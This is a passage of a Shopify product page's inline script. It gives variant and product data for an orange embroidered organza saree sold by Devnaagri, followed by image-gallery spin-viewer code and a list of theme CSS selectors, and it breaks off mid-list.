variant = {"id":40077095174209,"title":"MEDIUM","option1":"MEDIUM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - MEDIUM","public_title":"MEDIUM","options":["MEDIUM"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":40077095174209,"title":"MEDIUM","option1":"MEDIUM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - MEDIUM","public_title":"MEDIUM","options":["MEDIUM"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};

variant = {"id":40077095206977,"title":"LARGE","option1":"LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - LARGE","public_title":"LARGE","options":["LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":40077095206977,"title":"LARGE","option1":"LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - LARGE","public_title":"LARGE","options":["LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};

variant = {"id":40077095239745,"title":"X-LARGE","option1":"X-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-LARGE","public_title":"X-LARGE","options":["X-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":40077095239745,"title":"X-LARGE","option1":"X-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-LARGE","public_title":"X-LARGE","options":["X-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};

variant = {"id":40077095272513,"title":"XX-LARGE","option1":"XX-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - XX-LARGE","public_title":"XX-LARGE","options":["XX-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":40077095272513,"title":"XX-LARGE","option1":"XX-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - XX-LARGE","public_title":"XX-LARGE","options":["XX-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};

variant = {"id":40793947766849,"title":"CUSTOM SIZE","option1":"CUSTOM SIZE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - CUSTOM SIZE","public_title":"CUSTOM SIZE","options":["CUSTOM SIZE"],"price":6270000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":40793947766849,"title":"CUSTOM SIZE","option1":"CUSTOM SIZE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - CUSTOM SIZE","public_title":"CUSTOM SIZE","options":["CUSTOM SIZE"],"price":6270000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
  
var currentVariantID = 40077095108673;
var mt_product = {"id":6853663424577,"title":"Orange Embroidered Georgette Organza Saree","handle":"orange-organza-and-georgette-saree","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStyle Code: S175Orange\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSet of 2: Saree \u0026amp; Blouse (underskirt not included)\u003cbr data-mce-fragment=\"1\"\u003eComposition: Silk Organza, Georgette \u0026amp; Raw Silk \u003cbr\u003eFit: Fitted\u003cbr data-mce-fragment=\"1\"\u003eCare: Dry clean only\u003c\/p\u003e\n\u003cdiv class=\"std\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"width: 420.46875px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e 10 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e12 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e 8.5 Inches\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e10 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv class=\"std\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"std\"\u003e\u003cstrong\u003eDisclaimer : This product will be shipped to you after 6 weeks from the date of order placed. Please note, colours may slightly vary due to lighting.\u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-08-18T00:13:09-04:00","created_at":"2022-08-04T06:44:02-04:00","vendor":"Devnaagri","type":"Saree","tags":["Blouse","Couture","festive22","Orange","Organza","S175","Saree","Sarees","Satin","Silk Organza","SITARA","SLEEVES","womenswear"],"price":5700000,"price_min":5700000,"price_max":6270000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40077095108673,"title":"X-SMALL","option1":"X-SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-SMALL","public_title":"X-SMALL","options":["X-SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095141441,"title":"SMALL","option1":"SMALL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - SMALL","public_title":"SMALL","options":["SMALL"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095174209,"title":"MEDIUM","option1":"MEDIUM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - MEDIUM","public_title":"MEDIUM","options":["MEDIUM"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095206977,"title":"LARGE","option1":"LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - LARGE","public_title":"LARGE","options":["LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095239745,"title":"X-LARGE","option1":"X-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - X-LARGE","public_title":"X-LARGE","options":["X-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077095272513,"title":"XX-LARGE","option1":"XX-LARGE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - XX-LARGE","public_title":"XX-LARGE","options":["XX-LARGE"],"price":5700000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40793947766849,"title":"CUSTOM SIZE","option1":"CUSTOM SIZE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Orange Embroidered Georgette Organza Saree - CUSTOM SIZE","public_title":"CUSTOM SIZE","options":["CUSTOM SIZE"],"price":6270000,"weight":0,"compare_at_price":null,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345","\/\/www.devnaagri.com\/cdn\/shop\/products\/17779copy.jpg?v=1751948345","\/\/www.devnaagri.com\/cdn\/shop\/products\/17774copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17772copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17795copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17798copy.jpg?v=1751948346","\/\/www.devnaagri.com\/cdn\/shop\/products\/17768copy.jpg?v=1751948346"],"featured_image":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345","options":["SIZE"],"media":[{"alt":null,"id":22485521104961,"position":1,"preview_image":{"aspect_ratio":0.661,"height":1344,"width":888,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345"},"aspect_ratio":0.661,"height":1344,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17763copy.jpg?v=1751948345","width":888},{"alt":null,"id":22485521236033,"position":2,"preview_image":{"aspect_ratio":0.66,"height":1538,"width":1015,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17779copy.jpg?v=1751948345"},"aspect_ratio":0.66,"height":1538,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17779copy.jpg?v=1751948345","width":1015},{"alt":null,"id":22485521203265,"position":3,"preview_image":{"aspect_ratio":0.66,"height":1561,"width":1030,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17774copy.jpg?v=1751948346"},"aspect_ratio":0.66,"height":1561,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17774copy.jpg?v=1751948346","width":1030},{"alt":null,"id":22485521170497,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1860,"width":1240,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17772copy.jpg?v=1751948346"},"aspect_ratio":0.667,"height":1860,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17772copy.jpg?v=1751948346","width":1240},{"alt":null,"id":22485521268801,"position":5,"preview_image":{"aspect_ratio":0.659,"height":1656,"width":1092,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17795copy.jpg?v=1751948346"},"aspect_ratio":0.659,"height":1656,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17795copy.jpg?v=1751948346","width":1092},{"alt":null,"id":22485521301569,"position":6,"preview_image":{"aspect_ratio":0.66,"height":1698,"width":1120,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17798copy.jpg?v=1751948346"},"aspect_ratio":0.66,"height":1698,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17798copy.jpg?v=1751948346","width":1120},{"alt":null,"id":22485521137729,"position":7,"preview_image":{"aspect_ratio":0.66,"height":1762,"width":1163,"src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17768copy.jpg?v=1751948346"},"aspect_ratio":0.66,"height":1762,"media_type":"image","src":"\/\/www.devnaagri.com\/cdn\/shop\/products\/17768copy.jpg?v=1751948346","width":1163}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe orange saree features our timeless sequins work and dori embroidery over the beautiful georgette and organza base with heavy cutwork on its border. The outfit is paired with a matching raw silk blouse adorned with sequins work and ornate dori embroidery on its neckline and cutwork sleeves. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStyle Code: S175Orange\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSet of 2: Saree \u0026amp; Blouse (underskirt not included)\u003cbr data-mce-fragment=\"1\"\u003eComposition: Silk Organza, Georgette \u0026amp; Raw Silk \u003cbr\u003eFit: Fitted\u003cbr data-mce-fragment=\"1\"\u003eCare: Dry clean only\u003c\/p\u003e\n\u003cdiv class=\"std\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"width: 420.46875px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e 10 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eModel Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e12 Inches\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Neck Line\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e 8.5 Inches\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 200px;\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eStandard Back Neck\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 201.46875px;\"\u003e10 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cdiv class=\"std\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"std\"\u003e\u003cstrong\u003eDisclaimer : This product will be shipped to you after 6 weeks from the date of order placed. Please note, colours may slightly vary due to lighting.\u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e"};


var $spinURL =
    SirvSpinsPath.replace(/{product\-id}/g, SirvProductID)
    .replace(/{product\-sku}/g, SirvProductSKU)
    .replace(/{vendor}/g, SirvProductVendor)
    .replace(/{vendor_no_space}/g, SirvProductVendorNoSpace)
    .replace(/{product\-name}/g, SirvProductName)
    .replace(/{product\-title}/g, SirvProductName);

if (typeof SirvSpinOverrides != 'undefined' && typeof SirvSpinOverrides[SirvProductID + '-' + currentVariantID] != 'undefined' && SirvSpinOverrides[SirvProductID + '-' + currentVariantID] != '') {
    $spinURL = SirvSpinOverrides[SirvProductID + '-' + currentVariantID].replace(/^\//gmi, '');

}

if (typeof SirvCache != 'undefined' && typeof SirvCache[$spinURL] != 'undefined' && SirvSpinPosition == 'first') {
    var $slidesContainer = document.querySelector('.MagicToolboxSlides');
    if ($slidesContainer) {
        $slidesContainer.querySelector('.MagicToolboxSlide.active-magic-slide').setAttribute('class', 'MagicToolboxSlide')
        $slidesContainer.querySelector('.MagicToolboxSlide[data-slide-id="spin"]').setAttribute('class', 'MagicToolboxSlide active-magic-slide')
    }
    var $smv = document.getElementById('sirv-spin');
    if ($smv) {
      $smv.setAttribute('data-options','');
    } 
}

var $SirvItems = document.querySelectorAll('#sirv-spin > div[data-id]');
if ($SirvItems) {
  $SirvItems.forEach(function($elm){
    $elm.setAttribute( 'data-id', $elm.getAttribute('data-id').replace(/[^a-zA-Z0-9]/gmi,'') )
  })
}

</script>

<style type="text/css"></style>
<script></script>

</div>




<style type="text/css">
[magic-hidden] { display:none !important; }
div[data-slide-id="spin"]{ max-width:1024px; margin:0 auto; }
</style>

<script>
var MagicToolboxSupportedThemes = {
    'Stockmart': {
        'galleryElement': '.product__outer .product__media-wrapper .product__media-list-wrapper',
        'extraCSS': '',
        'postAction' : function() {
            if (window.matchMedia("(max-width: 767px)").matches) {
                const $gallery = document.getElementById("magic-zoom-plus-block");
                const $mDestination = document.querySelector(".product__media-wrapper.product__media-wrapper--mobile");
                $mDestination.querySelector('.product__media-list-wrapper').setAttribute('magic-hidden', '');
                $mDestination.appendChild($gallery);
            }
        }
    },
    'Paris_': {
        'galleryElement': '.main-product-grid .main-product-images',
    },
    'Ballaholic': {
        'galleryContainer': '.product-container > .product-images',
    },
    'Brooklyn_1': {
        'galleryElement': '.product-single__media-group-wrapper',
    },
    'Pursuit': {
        'galleryContainer': '.product-single__media-group',
    },
    'Eurus___': {
        'galleryContainer': '.product-media-container.w-full[class*="product-page:lg:pr-8"]'
    },
    'Cureni_': {
        'galleryContainer': '.content-page-detail .gallery-control'
    },
    'Loft': {
        'galleryContainer': '.product-template__container .grid-product-container.product-image'
    },
    'Empire0': {
        'galleryElement': '',
        'galleryContainer': '.product-gallery-holder',
        'elementsToHide': ''
    },
    'Dawn_01': {
        'galleryContainer': '.x-product-media',
        'elementsToHide': '',
        'extraCSS' : ''
    },
    'Dawn': {
        'galleryContainer': '.product__media-wrapper',
        'elementsToHide': '',
        'extraCSS' : 'media-gallery { visibility:visible !important; } .MagicToolboxSlide div:empty:not(.spin-hint-animation) { display:block !important; }'
    },
    'Digital': {
        'galleryElement': '',
        'galleryContainer': '.product__main .product__media-wrapper',
        'elementsToHide': ''
    },
    'Impulse_1': {
        'galleryElement': '',
        'galleryContainer': '.grid__item.product-single__media-col',
        'elementsToHide': '',
        'extraCSS': ''
    },
    'Impulse': {
        'galleryElement': '',
        'galleryContainer': '[data-product-images] > .product__photos',
        'elementsToHide': '',
        'extraCSS' : '.product__photos .MagicToolboxSlides img { opacity:1 }'
    },
    'Be-Yours': {
        'galleryElement': '',
        'galleryContainer': '.grid__item.product__media-wrapper > media-gallery',
        'elementsToHide': ''
    },
    'Prestige': {
        'galleryElement': '',
        'galleryContainer': 'product-gallery',
        'elementsToHide': ''
    },
    'Prestige2': {
        'galleryElement': '',
        'galleryContainer': '.Product__Gallery',
        'elementsToHide': '',
        'extraCSS' : 'MagicToolboxContainer { padding-top:50px; }'
    },
    'Impulse_2': {
        'galleryElement': '[data-product-images]',
        'galleryContainer': '',
        'elementsToHide': '',
        'extraCSS': '.product__photos .MagicToolboxSlides img { opacity:1 }'
    },
    'Symmetry_1': {
        'galleryElement': '',
        'galleryContainer': '.pdp-img',
        'elementsToHide': ''
    },
    'Symmetry': {
        'galleryElement': '',
        'galleryContainer': 'product-form media-gallery',
        'elementsToHide': ''
    },
    'Enterprise': {
        'galleryElement': '',
        'galleryContainer': '.product-media media-gallery',
        'elementsToHide': ''
    },
    'Broadcast': {
        'galleryElement': '',
        'galleryContainer': 'product-images',
        'elementsToHide': ''
    },
    'Empire': {
        'galleryElement': '',
        'galleryContainer': 'article.product--outer > .product-gallery',
        'elementsToHide': ''
    },
    'Warehouse': {
        'galleryElement': '',
        'galleryContainer': '.card__section > .product-gallery',
        'elementsToHide': ''
    },
    'Palo-Alto_0': {
        'galleryElement': '.product-single__media-group-wrapper',
        'extraCSS': ''
    },
    'Palo-Alto____0': {
        'galleryContainer': '.product-information__media',
        'extraCSS': ''
    },
    'Palo-Alto____1': {
        'galleryContainer': '.grid__item.product-single__media-wrapper',
        'extraCSS': ''
    },
    'Palo-Alto_____': {
        'galleryContainer': '#image-block',
        'extraCSS': ''
    },
    'Palo-Alto_____': {
        'galleryContainer': '.product-images',
        'extraCSS': ''
    },
    'Palo-Alto___': {
        'galleryContainer': 'media-gallery',
        'extraCSS' : 'media-gallery { display:block !important; }'
    },
    'Palo-Alto__': {
        'galleryContainer': '.m-main-product--media',
    },
    'Palo-Alto_': {
        'galleryContainer': 'media-gallery',
    },
    'Palo-Alto': {
        'galleryElement': '',
        'galleryContainer': '.product-single__wrapper > .product-single__gallery',
        'elementsToHide': ''
    },
    'Pipeline': {
        'galleryElement': '',
        'galleryContainer': '.product-single > .product__media__wrapper',
        'elementsToHide': ''
    },
    'Pipeline_': {
        'galleryElement': '',
        'galleryContainer': '.product-single .gallery-container .product__media__wrapper',
        'elementsToHide': ''
    },
    'MrParker': {
        'galleryElement': '',
        'galleryContainer' : '.product-left [data-product-gallery]',
        'elementsToHide': ''
    },
    'Zest': {
        'galleryElement': '',
        'galleryContainer': '.f-product__media-wrapper',
        'elementsToHide': ''
    },
    'Creative': {
        'galleryContainer': 'product-media-sticky',
    },
    'Turbo' : { 
        'galleryContainer': '.grid__item .product__photos'
    },
    'Turbo2' : { 
        'galleryContainer': '.product-main .product__images'
    },
    'Motion' : { 
        'galleryContainer': '.grid__item .product__photos'
    },
    'Debut_1' : { 
        'galleryContainer': '.grid__item.product-single__media-group'
    },
    'Debut_23': {
        'galleryElement': '.product__slides',
        'elementsToHide': '#ProductThumbs-product, [data-product-thumbs]'
    },
    'Debut' : { 
        'galleryContainer': '.product-single .product-single__photos',
        'extraCSS': '.product-single__thumbnails, #productThumbs { display:none !important; }'
    },
    'Dawn__' : { 
      'galleryElement': 'media-gallery.product__media-gallery',
      'elementsToHide': 'media-gallery.product__media-gallery'          
    },
    'Supply' : { 
      'galleryElement': '.grid-item .product-photo-container',
      'elementsToHide': '.grid-item .product-photo-container, .grid-item .product-photo-thumbs'          
    },
    'Turbo2': {
        'galleryContainer': '.product_section .product__images'
    },
    'Turbo3': {
        'galleryContainer': '.product_section .gallery-wrap'
    },
    'Masonry': {
        'galleryContainer': '.product-container .product-gallery'
    },
    'Starlite': {
        'galleryContainer': '.product-gallery-img-wrapper'
    },
    'Athens': {
        'galleryContainer': '.product.product-page .product-media-gallery-wrap'
    },
    'Sahara': {
        'galleryContainer': '.product__grid .grid__item.product__grid__item--media'
    },
    'Aurora': {
        'galleryContainer': '.product-desktop-media',
        'elementsToHide': '.product-mobile-media'
    },
    'Testament': {
        'galleryContainer': '.product__section-container .product__section-images'
    },
    'Debut_2': {
        'galleryContainer': '.product-single .product-single__media-group-wrapper',
        'extraCSS': '.MagicZoomPlus, .MagicZoomPlus > img { position:relative !important; }  .MagicZoomPlus > figure > img  { position:relative; }  .MagicToolboxSelectorsContainer a, .MagicToolboxSelectorsContainer img { position:relative !important; } .MagicToolboxSlides .MagicToolboxSlides-arrow.magic-prev { right: auto; }  .MagicToolboxSlides .MagicToolboxSlides-arrow.magic-next { left: auto; }'
    },
    'Forge': {
        'galleryContainer': 'section.product-page .product__section-images'
    },
    'Lorenza': {
        'galleryContainer': '.product-page-wrapper .product__media-container'
    },
    'Chromium': {
        'galleryContainer': '.product_details .product-media'
    },
    'Kinso': {
        'galleryContainer': '.product-model-slider',
        'elementsToHide': '.product-model-slider-thum'
    },
    'PageFly': {
        'galleryContainer': '[data-pf-type="ProductMedia2"] [data-pf-type="MediaMain"]',
        'elementsToHide': '[data-pf-type="ProductMedia2"] [data-pf-type="MediaList2"]'
    },
    'Emerge': {
        'galleryContainer': '.product-page--main-container .product-page--media',
        'elementsToHide': '.product-page--main-container .product-page--thumbs'
    },
    'Venue': {
        'galleryContainer': '.product-single__content .product-single__media'
    },
    'Xclusive': {
        'galleryElement': '[data-featured_media_position]'
    },
    'Unsen': {
        'galleryContainer': '.t4s-product__media-wrapper'
    },
    'Enterprise2': {
        'galleryContainer': '.ecom-element.ecom-product-single.ecom-product-single__media'
    },
    'Testament2': {
        'galleryContainer': '.product-section .product-photos',
        'extraCSS' : '#mobile-product { display:none !important; } .product-photos { display:block !important; width:100%; }'
    },
    'Corano': {
        'galleryElement': '.product-details-inner .product-large-slider',
        'elementsToHide': '.product-details-inner .pro-nav-media'
    },
    'Handy': {
        'galleryContainer': '#product-wrapper-detail .product-image-inner'
    },
    'Automation': {
        'galleryContainer': '.grid__item.product-single__image-wrapper'
    },
    'Vision': {
        'galleryContainer': '.product-grid-container .product-gallery-sticky'
    },
    'Beyond': {
        'galleryContainer': '.product-page--desktop-container product-media-variants',
        'extraCSS' : '@media only screen and (max-width: 767px) { .product-page--wrapper { gap:0; } .product-page--wrapper .product-page--desktop-container { width:100% !important; display:block !important; } .product-page--wrapper .product-page--mobile-container { display:none !important; } } '
    },
    'Reformation': {
        'galleryContainer': '.product-grid-container .product-image-container'
    },
    'ISC': {
        'galleryContainer': '.product-single .photos'
    },
    'Alchemy': {
        'galleryContainer': '.product-grid .product-grid__media'
    },
    'North': {
        'galleryElement': '.thb-product-detail product-slider'        
    },
    'Paris': {
        'galleryContainer': '.grid__item.product__media-wrapper'
    },
    'Mojave': {
